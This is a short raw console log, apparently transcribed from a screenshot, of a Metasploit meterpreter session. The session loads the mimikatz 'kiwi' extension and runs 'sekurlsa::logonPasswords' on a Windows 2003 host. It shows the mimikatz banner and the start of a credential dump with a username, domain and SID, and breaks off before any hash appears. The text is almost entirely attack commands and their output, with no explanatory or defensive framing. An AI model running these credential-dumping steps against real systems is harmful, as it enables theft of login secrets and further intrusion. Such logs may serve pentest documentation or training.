 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > kiwi_cmd sekurlsa::logonPasswords
Authentication Id : 0 ; 732316 (00000000:000b2c9c)
Session           : NetworkCleartext from 0
User Name         : IUSR_WWW-79FA760B73D
Domain            : WIN2003
Logon Server      : WIN2003
Logon Time        : 2022-10-2 17:45:28
SID               : S-1-5-21-3636755759-1784588792-1154290278-1000
        msv :
         [00000002] Primary
         * Username : IUSR_WWW-79FA760B73D